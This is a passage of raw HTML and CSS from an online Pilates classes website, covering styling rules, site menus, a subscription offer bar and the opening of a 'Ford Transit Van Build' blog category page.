.single-memberpressproduct .Matacc p {
	margin: 0 0 20px 0;
}

.single-memberpressproduct .Matacc h2{
	color: #56c5d7;
	margin: 0;
	padding: 0;
}

.single-memberpressproduct .Matacc span.ac_title_class {
	display: flex !important;
	flex-direction: row-reverse;
	/* width: 100% !important; */
	justify-content: space-between;
	text-transform: capitalize !important;
	color: #000;	
}

.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-heading {
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	/* border-top-left-radius: 0px; */
	/* border-top-right-radius: 0px; */
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}
.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-body {
	background-color: #ffffff !important;
	color: #000000 !important;
	padding: 8px 15px !important;
	font-size: 16px !important;
	font-family: inherit !important;
	overflow: hidden;
	border: 2px solid #ffffff !important;
}

.single-memberpressproduct .Matacc .wpsm_panel-group .ac_open_cl_icon {
	background-position: 0 0;
	background-repeat: repeat-x;
	background: none !important;
	padding-right: 0 !important;
}

.single-memberpressproduct .Matacc .wpsm_panel-group .ac_open_cl_icon {
	background-color: #e8e8e800 !important;
	color: #ffffff !important;
	float: right !important;
	padding-top: 12px !important;
	padding-bottom: 12px !important;
	line-height: 1.0 !important;
	padding-left: 15px !important;
	padding-right: 0 !important;
	display: inline-block !important;
}
.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-heading {
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	/* border-top-left-radius: 0px; */
	/* border-top-right-radius: 0px; */
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}
.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-body {
	background-color: #ffffff !important;
	color: #000000 !important;
	padding: 8px 15px !important;
	font-size: 16px !important;
	font-family: inherit !important;
	overflow: hidden;
	border: 2px solid #ffffff !important;
}

.single-memberpressproduct .Matacc .wpsm_panel-group .ac_open_cl_icon {
	background-position: 0 0;
	background-repeat: repeat-x;
	background: none !important;
	padding-right: 0 !important;
}


.single-memberpressproduct .Matacc .wpsm_panel-group  .wpsm_panel-heading {
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}


.postid-248249 #primary {
	max-width: inherit;
	margin: 0 auto;
}
.postid-248250 #primary {
	max-width: inherit;
	margin: 0 auto;
}
.postid-248248 #primary {
	max-width: inherit;
	margin: 0 auto;
}


.single-memberpressproduct .Matacc #wpsm_accordion_1272350 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}

.single-memberpressproduct .Matacc #wpsm_accordion_1272351 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}


.single-memberpressproduct .Matacc #wpsm_accordion_1272348 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}

.single-memberpressproduct .Matacc #wpsm_accordion_1272349 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}



.single-memberpressproduct .Matacc #wpsm_accordion_1272346 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}
.single-memberpressproduct .Matacc #wpsm_accordion_1272347 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}



.Matacc #wpsm_accordion_1272350 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272347 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272346 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272349 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272348 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272351 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}

.newfooterbottom ul.socialfooternew {
	text-align: left !important;
	padding: 0 0 0 0 !important;
}

.wp-block-image.sg-popup-id-1258579 {
	max-width: 120px;
	margin: 0 auto;
}

.dolifebetterouter ul li span{
	display: flex;
	align-items: baseline;
	justify-content: flex-start;
	gap: 10px;
}

.page-id-1273270 .topofferbarcustom {
    display: none !important;
}

@media (max-width: 1350px){
	h2#finally-a-workout-that-works-for-you {
		font-size: 35px !important;
	}
	div#AboutOPC {
		padding: 50px 25px !important;
	}
	div#Teachers .teachers-profiles {
		padding: 0 30px;
	}
	
	.our-members-saying-section {
		padding-top: 80px !important;
		padding-bottom: 80px !important;
	}
	h1#what-our-members-are-saying {
		font-size: 45px;
	}
}

@media (min-width: 992px) and (max-width: 1250px){
	.acctabscustom .panels-wrap{
		margin: 25px 0 !important;
	}
}

@media (max-width: 1250px){
	.acctabscustom .pgf87f1545b014 .navs-wrapper {
		width: 250px !important;
		margin-top: 10px;
	}
	
}

@media (max-width: 1080px){
	h3#enjoy-40-days-of-pilates-for-\$40 {
		font-size: 35px !important;
	}
	ul.socialfooterlinks{
		text-align: left !important;
	}
	
	ul.socialfooterlinks li a{
		font-size: 14px;
	}
}

@media (max-width: 992px){
	ul.socialfooterlinks li {
		display: inline-block;
		padding: 0 2px !important;
	}

	.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 20px 0 0 0 !important;
		max-width: initial !important;
	}
	.opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 0 0 0 0 !important;
		max-width: initial !important;
	}	


	.logged-in .logostyle:after {
		background: #fff !important;
	}	


	.logostyle:after {
		background: #ffffff00 !important;
	}
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open + #mega-menu-max_mega_menu_1 {
		padding: 25px 0 12px 0 !important;
		position: absolute !important;
		width: 100%;
		padding: 20px !important;
	}	

	.blocktopbanner {
		padding-bottom: 50px !important;
	}	
	.eplus-styles-uid-325a3d a {
		display: block;
		max-width: 250px;
	}	
	.eplus-styles-uid-a354ef a {
		display: block;
		max-width: 250px;
	}	
	div#AboutOPC {
		padding: 50px 25px !important;
	}	

	.eplus-styles-uid-405439 a {
		display: block;
		max-width: 250px;
		margin: 0 auto;
	}	

	.Teacherss .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
		flex-basis: 24% !important;
	}	

	div#sgpb-popup-dialog-main-div {
		min-width: 420px !important;
	}	

	p.has-text-align-center.eplus-wrapper.eplus-styles-uid-856266 {
		padding: 0 30px;
	}	
	.acctabscustom .navs-wrapper {
		margin: 0 0 0 0;
	}	
	.acctabscustom .pgf87f1545b014 .navs-wrapper {

		width: 250px !important;
	}	
	#mega-menu-wrap-primary .mega-menu-toggle {
		background: #ffffff;
	}
	#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open + #mega-menu-primary {
		display: block;
		position: absolute;
		width: 100%;
		z-index: 9999;
	}
	.Teacherss .wp-block-column.eplus-wrapper.is-layout-flow.wp-block-column-is-layout-flow {
		flex-basis: 100% !important;
	}

	
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle{
		background: none;
	}

	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{
		background-color: #000;
	}
	
	.home-new-hero p, .home-new-hero h2 {
		font-size: 30px !important;
	}

}

@media (max-width: 991px){
	.opc-accordion .wp-block-image {
		text-align: center;
	}
	.opc-accordion .wp-block-image img {
		max-height: 450px;
	}
	
	h4#seriously-that-s-how-this-all-started-and-we-want-you-to-join-the-movement {
		font-size: 32px;
	}
}

@media (min-width: 768px) and (max-width: 992px){
	.sgpb-popup-dialog-main-div-theme-wrapper-2{
		top: 150px;
	}
	
	div#sgpb-popup-dialog-main-div{
		width: 300px !important;
	}
	
	.sp-testimonial-free-section .sp-testimonial-item .sp-testimonial-free{
		min-height: 395px !important;
		justify-content: start !important;
	}
}

@media (max-width: 785px){
	
	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper{
		background: #f4b9d4;
	}
	
	div#AboutOPC{
		padding-bottom: 300px !important;
	}
	
	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper .wp-block-cover__image-background{
		border: none;
		bottom: 0;
		box-shadow: none;
		height: 100% !important;
		left: auto !important;
		margin: 0;
		max-height: none;
		max-width: none;
		object-fit: contain !important;
		outline: none;
		padding: 0;
		position: absolute;
		right: 0;
		top: auto !important;
		width: 160% !important;
		bottom: -180px !important;
		object-position: 45% 70% !important;
	}
	
	.teachers-profiles.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-26.wp-block-columns-is-layout-flex {
		display: grid;
		grid-template-columns: repeat(2, 1fr);
		grid-column-gap: 0;
	}
}

@media (min-width: 782px) and (max-width: 1080px){
	.tami-big-section-text-wrap {
		padding-right: 40px;
	}
}



@media (max-width: 768px){

	.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 20px 0 0 0 !important;
		max-width: initial !important;
	}
	.opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 0 0 0 0 !important;
		max-width: initial !important;
	}	


	.logged-in .logostyle:after {
		background: #fff !important;
	}	


	.logostyle:after {
		background: #ffffff00 !important;
	}
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open + #mega-menu-max_mega_menu_1 {
		padding: 25px 0 12px 0 !important;
		position: absolute !important;
		width: 100%;
		padding: 20px !important;
		min-width: 300px;
		right: 0;
	}	

	.blocktopbanner {
		padding-bottom: 50px !important;
	}	
	.eplus-styles-uid-325a3d a {
		display: block;
		max-width: 250px;
	}	
	.eplus-styles-uid-a354ef a {
		display: block;
		max-width: 250px;
	}		

	.eplus-styles-uid-405439 a {
		display: block;
		max-width: 250px;
		margin: 0 auto;
	}	

	.Teacherss .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
		flex-basis: 24% !important;
	}	

	div#sgpb-popup-dialog-main-div {
		min-width: 80% !important;
	}	
	.sgpb-popup-builder-content-html .wp-block-image img {
		width: 150px !important;
	}
	
	.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper .wp-block-group.has-white-background-color {
		padding-left: 20px;
		padding-right: 20px;
	}
	
	.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper .wp-block-group.has-white-background-color p {
		margin-bottom: 0;
	}
	
	.sgpb-popup-builder-content-html .wp-block-image + .wp-block-spacer.eplus-wrapper {
		height: 10px !important;
	}
	
	.sgpb-popup-close-button-2{
		right: 5px !important;
		bottom: 95% !important;
	}

	p.has-text-align-center.eplus-wrapper.eplus-styles-uid-856266 {
		padding: 0 30px;
	}	
	.acctabscustom .navs-wrapper {
		margin: 0 0 0 0;
	}	
	.acctabscustom .pgf87f1545b014 .navs-wrapper {
		display: block;
		order: 0 !important;
		width: 250px !important;
	}	
}

@media (max-width: 767px){
	.newfooterbottom ul.appslinks {
		text-align: center !important;
	}
	
	div#Teachers {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	.opc_Heaadermain.opc_Heaadermain_newhome.opc_Heaadermain_withoutlohgin .opc_Heaader .row.align-items-center > div {
		width: 50%;
	}
	.opc_Heaadermain.opc_Heaadermain_newhome.opc_Heaadermain_withoutlohgin .row.align-items-center > div:last-child .row.align-items-center.searchsection {
		justify-content: end;
	}
	.opc_Heaadermain_withoutlohgin .mainlogo img {
		padding: 10px 0 10px 0 !important;
		margin-top: 0 !important;
	}

	.topofferbarcustom.visible-title p {
		font-size: 18px !important;
	}

	p.opc-teacher-title {
		font-size: 35px !important;
		padding: 0 15px;
	}

	.opc-accordion .nav-item, .opc-accordion .nav-item.nav-item-active, .opc-accordion .nav-item .nav-label, .opc-accordion .nav-item.nav-item-active .nav-label {
		width: auto !important;
	}

	
}




@media (max-width: 480px){

	.opc_Heaadermain_newhome .topofferbarcustom {
		top: 70px !important;
	}
	.eplus-styles-uid-3e51c3 {
		line-height: 38px;
		font-size: 26px !important;
	}

	.opc_Heaadermain_newhome .topofferbarcustom p a {
		padding: 3px 12px !important;
	}



	.dolifebetterouter ul li svg.svg-inline--fa.fa-check.fa-w-16.icon {
		fill: #fff;
		color: #56c6d7;
		font-size: 18PX;
		padding: 0;
		margin: 8px 6px 0 0;
	}	

	.eplus-styles-uid-5f7436 p {
		padding: 0 !important;
	}

	.pin-spacer {
		margin: 30px 0 !important;
	}	

	.eplus-styles-uid-bbd152 p {
		font-size: 28px !important;
	}	



	.wp-block-cover.meetthefo .wp-block-cover__image-background {
		border: none;
		bottom: 0;
		box-shadow: none;
		height: 48% !important;
		left: 0;
		margin: 0;
		max-height: none;
		max-width: none;
		object-fit: cover !important;
		outline: none;
		padding: 0;
		position: absolute;
		right: 0;
		top: auto !important;
		width: 100%;
		bottom: 0 !important;
	}

	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 245px !important;
	}

	.logged-in .opc_Heaadermain_newhome .topofferbarcustom p a {
		padding: 3px 8px !important;
	}	

	.meetthefo {
		background: #f1f1f1;
	}
	.acctabscustom .pgf87f1545b014 .navs-wrapper {
		display: block;
		order: 0 !important;
		width: auto !important;
	}	

	.logged-in .opc_Heaadermain_newhome .topofferbarcustom {
		top: 0px !important;
	}

	.logged-in .fixed-header .logostyle {
		position: relative;
		z-index: 999;
		padding: 10px 0 0 0;
	}	
	.pgf87f1545b014 .nav-item {
		width: auto !important;
	}	

	.acctabscustom .pgf87f1545b014 .nav-item-active {
		width: auto !important;
	}	

	.newfooterbottom ul.socialfooternew {
		text-align: center !important;
		padding: 15px 0 0 0 !important;
	}	

	/* 
	.acctabscustom .pgf87f1545b014 .nav-item-active {
	width: 320px !important;
}	 */
	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 245px !important;
		background: #f4b9d4;
	}	



	
.section11.wp-block-cover.alignfull.is-light.eplus-wrapper .wp-block-cover__image-background{
		border: none;
		bottom: 0;
		box-shadow: none;
		height: 100% !important;
		left: auto !important;
		margin: 0;
		max-height: none;
		max-width: none;
		object-fit: contain !important;
		outline: none;
		padding: 0;
		position: absolute;
		right: 0;
		top: auto !important;
		width: 160% !important;
		bottom: -180px !important;
	}	

	.meetthefo 	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 245px !important;
		background: none !important;
	}	

	.eplus-styles-uid-58539c p {
		padding: 0 !important;
	}	
	.acctabscustom .wp-block-image img {
		box-sizing: border-box;
		height: auto;
		max-width: 50%;
		vertical-align: bottom;
		margin: 0 auto;
		text-align: center;
		display: block;
	}

	.eplus-styles-uid-3e51c3 {
		line-height: 38px;
		font-size: 31px !important;
	}
	.kt-accordion-panel-inner {
		padding: 12px 15px !important;
	}

	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 660px !important;
	}
	.logged-in .blocktopbanner video {
		padding: 145px 0 0 0;
	}
	.eplus-styles-uid-3e51c3 {
		line-height: 38px;
		font-size: 26px !important;
	}
}
.cross-sells {
    display: none;
}
body:not(.logged-in) .opc_Heaadermain:not(.opc_Heaadermain_newhome){
	display: block !important;
}

body:not(.logged-in) .opc_Heaadermain:not(.opc_Heaadermain_newhome) .mainlogo img {
    margin: -31px 0 0 0;
}

body:not(.logged-in) .opc_Heaadermain.fixed-header:not(.opc_Heaadermain_newhome) .mainlogo img {
    margin: 0;
}

body:not(.logged-in) .opc_Heaadermain:not(.opc_Heaadermain_newhome) .opc_Heaader_top{
	display: none !important;
}

body:not(.logged-in) .opc_Heaadermain.opc_Heaadermain_newhome{
	display: none !important;
}

body:not(.logged-in) .blocktopbanner {
    padding-top: 0 !important;
}

/* subscribe page the slug is subscribe-2 hide the sticy bar */
body.page-id-1280161 .topofferbarcustom.visible-title {
    display: none !important;
}

body.page-id-1280161 .wp-block-kadence-advancedbtn a span {
    color: white !important;
}

.woocommerce-order-received .woocommerce {
    max-width: 1360px; /* Adjust content width */
    margin: 0 auto;
    padding: 20px;
}
.wp-block-button__link {
    color: #ffffff !important; /* Force white text */
    text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.5); /* Optional: Adds slight contrast */
    display: inline-block !important;
    opacity: 1 !important;
    visibility: visible !important;
    text-indent: 0 !important;
}

/* === PRESS PAGE HEADER UNIVERSAL FIX === */
header.woocommerce-products-header.categoryarchiveheader {
  position: relative !important;
  height: 470px !important;
  margin: 0 !important;
  padding: 0 !important;
  background: #66c9d8 !important; /* your blue */
  overflow: hidden !important;
	color:#ffff;
}

/* Remove empty taxonomy image */
header.woocommerce-products-header.categoryarchiveheader .z_taxonomy_image {
  display: none !important;
}

/* Center the title vertically and horizontally */
header.woocommerce-products-header.categoryarchiveheader .z_taxonomy_details {
  position: absolute !important;
  top: 50% !important;
  left: 50% !important;
  transform: translate(-50%, -50%) !important;
  text-align: center !important;
  width: 100% !important;
  margin: 0 !important;
  padding: 0 !important;
}

/* Title style */
header.woocommerce-products-header.categoryarchiveheader .page-title {
  margin: 0 !important;
  padding: 0 !important;
  color: #ffff; !important;
  font-size: 60px !important;
}

/* Optional mobile tweak */
@media (max-width: 600px) {
  header.woocommerce-products-header.categoryarchiveheader {
    height: 550px !important;
  }
  header.woocommerce-products-header.categoryarchiveheader .page-title {
    font-size: 40px !important;
		 margin: 0 !important;
  padding: 0 !important;
		margin-top:-30px !important;
  }
}
.eplus-wrapper {
    margin-top: 10px;
}

@media (max-width: 767px) {
	.et_pb_with_border.et_pb_module.et_pb_text.et_pb_text_1.et_pb_text_align_left.et_pb_bg_layout_light{
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
}</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>

</head>

<body data-rsssl=1 class="archive category category-ford-transit category-93 wp-embed-responsive wp-theme-onlinepilatesclasses theme-onlinepilatesclasses woocommerce-no-js eplus_styles mega-menu-primary mega-menu-max-mega-menu-1 mega-menu-login-customer-member mega-menu-login-trial-paid-member mega-menu-guest-member-menu is-light-theme no-js hfeed has-main-navigation no-widgets login-type-guest-member" >

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-T639Q3R" data-lazy-method="viewport" data-lazy-attributes="src"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div data-nosnippet class="seopress-user-consent seopress-user-message seopress-user-consent-hide">
        <p>By visiting our site, you agree to our <a href="https://onlinepilatesclasses.com/terms/gdpr-privacy-policy/">privacy policy</a> regarding cookies, tracking statistics, etc.</p>
        <p>
            <button id="seopress-user-consent-accept" type="button">Accept</button>
            <button type="button" id="seopress-user-consent-close">X</button>
        </p>
    </div><div class="seopress-user-consent-backdrop seopress-user-consent-hide"></div><style>.seopress-user-consent {left: 50%;position: fixed;z-index: 8000;padding: 20px;display: inline-flex;justify-content: center;border: 1px solid #CCC;max-width:100%;width:100%;bottom:0;transform: translate(-50%, 0);text-align:center;background:#f6e265;}@media (max-width: 782px) {.seopress-user-consent {display: block;}}.seopress-user-consent.seopress-user-message p:first-child {margin-right:20px}.seopress-user-consent p {margin: 0;font-size: 0.8em;align-self: center;}.seopress-user-consent button {vertical-align: middle;margin: 0;font-size: 14px;background:#f15d56;color:#ffffff;}.seopress-user-consent button:hover{}#seopress-user-consent-close{margin: 0;position: relative;font-weight: bold;border: 1px solid #ccc;background:none;color:inherit;}#seopress-user-consent-close:hover{cursor:pointer;background:#222;color:#fff;}.seopress-user-consent-hide{display:none;}.seopress-edit-choice{
        background: none;
        justify-content: start;
        z-index: 7500;
        border: none;
        width: inherit;
        transform: none;
        left: inherit;
        bottom: 0;
        top: inherit;
    }</style>


<div class="opc_Heaadermain">

  
  <div class="container-fluid opc_Heaader_top headerhide" >
  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-2 col-md-2 col-sm-12">

    </div>
      <div class="col-lg-10 col-md-10 col-sm-12">
        <div class="row">
          <div class="col-lg-12 col-md-12 col-sm-12">
            <div class="menutop">
              <div class="user-acc">
                                                <div class="menu-topnav-container"><ul class="bottom-link list-inline-block text-right"><li id="menu-item-1189865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1189865"><a rel="nofollow" href="https://onlinepilatesclasses.com/login/?redirect_to=https%3A%2F%2Fonlinepilatesclasses.com%2Fmemberships%2Fdashboard%2F">Log In</a></li>
<li id="menu-item-1189866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189866"><a href="https://onlinepilatesclasses.com/memberships/dashboard/">Dashboard</a></li>
<li id="menu-item-1273893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273893"><a href="https://onlinepilatesclasses.com/subscribe/">SIGN UP</a></li>
</ul></div>              </div>
            </div>
          </div>
        </div>

      </div>
    </div>
  </div>
</div>
<div class="container-fluid opc_Heaader headerhide">
  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-2 col-md-2 col-sm-12">
      <div class="logostyle"> <a class="mainlogo" href="https://onlinepilatesclasses.com"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png" alt="online pilates classes official logo" loading="eager" fetchpriority="high" decoding="async"></a>
      </div>  
    </div>
      <div class="col-lg-10 col-md-10 col-sm-12">
        <div class="row align-items-center searchsection">
          <div class="col-lg-11 col-md-10 col-sm-10">
            <div id="mega-menu-wrap-guest-member-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-guest-member-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1280108' id='mega-menu-item-1280108'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#AboutOPC" tabindex="0">How it Works</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1272477' id='mega-menu-item-1272477'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/about/" tabindex="0">About OPC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1272480' id='mega-menu-item-1272480'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/teachers/" tabindex="0">Meet the OPC Pilates Teachers</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1275508' id='mega-menu-item-1275508'><a class="mega-menu-link" rel="nofollow" href="https://onlinepilatesclasses.com/login" tabindex="0">Login</a></li></ul></div>                      </div>
          <div class="col-lg-1 col-md-2 col-sm-2">
            <div class="searchcart"> <a class="OPCcart" href="#"><i class="fas fa-search"></i></a>
              <div class="searchcartmini"> <a class="OPCsearch" href="#"><i class="fas fa-shopping-cart"></i>
                <div class="header-cart-count"> 0 </div>
                </a>
                <div class="headerminicart">
                                                      <p class="woocommerce-mini-cart__empty-message">
                    No products in the cart.                  </p>
                                                    </div>
              </div>
            </div>
          </div>
          <div class="searchoptions">
                        
            
                        
            
            
            <form role="search"  method="get" class="search-form" action="https://onlinepilatesclasses.com/">
              <input type="search" id="search-form-1" class="search-field" placeholder="Search Here " value="" name="s" />
             
              <button type="submit" class="search-submit"><span class="fas fa-search"></span></button>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>












<div class="opc_Heaadermain opc_Heaadermain_newhome">




   
   
   

<div class="opc_Heaadermain opc_Heaadermain_newhome opc_Heaadermain_withoutlohgin">
<div class="container-fluid opc_Heaader headerhide">
  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-2 col-md-2 col-sm-12">
      <div class="logostyle"> <a class="mainlogo" href="https://onlinepilatesclasses.com"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png" alt="online pilates classes official logo" loading="eager" fetchpriority="high" decoding="async"></a>
      </div>  
    </div>
      <div class="col-lg-10 col-md-10 col-sm-12">
        <div class="row align-items-center searchsection">
          <div class="col-lg-12 col-md-12 col-sm-12">
           <div id="mega-menu-wrap-max_mega_menu_1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-max_mega_menu_1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-is-scroll-to-section-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1258479 is-scroll-to-section-menu' id='mega-menu-item-1258479'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#get-started-opc" tabindex="0">How it Works</a></li><li class='mega-is-scroll-to-section-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1258481 is-scroll-to-section-menu' id='mega-menu-item-1258481'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#AboutOPC" tabindex="0">About OPC</a></li><li class='mega-is-scroll-to-section-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1258480 is-scroll-to-section-menu' id='mega-menu-item-1258480'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#Teachers" tabindex="0">Teachers</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1257800' id='mega-menu-item-1257800'><a class="mega-menu-link" rel="nofollow" href="https://onlinepilatesclasses.com/login/?redirect_to=https%3A%2F%2Fonlinepilatesclasses.com%2Fmemberships%2Fdashboard%2F" tabindex="0">Login</a></li></ul></div>          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>



<div class="topofferbarcustom">

  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-12 col-md-12 col-sm-12">

    <p>40 Days for $40 <span><a href="https://onlinepilatesclasses.com/subscribe/">Let’s Get Started!</a></span></p>

  </div>
</div>
</div>
</div>
   


</div>











<header class="woocommerce-products-header categoryarchiveheader">
  <div class="z_taxonomy_image">
      </div>
  <div class="z_taxonomy_details">
    <h1 class="page-title">Ford Transit Van Build</h1>      </div>
</header>
<div class="container-fluid opc_blogarchivepage">
  <div class="container">
    <div class="row">
      <div class="col-lg-9 col-md-9 col-sm-12">
        <div class="row">
                    
          
          <div class="col-lg-4 col-md-4 col-sm-12">
            <article id="post-1155337" class="post-1155337 post type-post status-publish format-standard has-post-thumbnail category-ford-transit entry">
              <div class="archivepagepostimage">
